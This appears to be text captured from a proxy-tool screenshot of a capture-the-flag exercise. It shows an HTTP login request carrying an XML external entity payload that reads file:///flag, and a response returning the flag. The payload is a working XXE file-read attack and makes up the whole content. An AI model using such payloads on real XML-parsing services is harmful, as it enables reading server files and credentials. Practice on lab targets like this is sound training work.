 Pretty Raw \n Actions
1 POST /doLogin.php HTTP/1.1
2 Host: c1d9512e-6895-4dcb-b19c-290bcf90fa6f.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 189
10 Origin: http://c1d9512e-6895-4dcb-b19c-290bcf90fa6f.node4.buuoj.cn:81
11 Connection: close
12 Referer: http://c1d9512e-6895-4dcb-b19c-290bcf90fa6f.node4.buuoj.cn:81/
13
14 <?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
15 <!ELEMENT name ANY >
16 <!ENTITY admin SYSTEM "file:///flag" >
17 ]>
18 <user>
<username>
&admin;
</username>
<password>
123456
</password>
</user>
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 11 May 2022 15:57:16 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 85
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
flag{5065b39d-f432-4a7e-bfbb-13bcbe35e2e5}
11 </msg>
</result>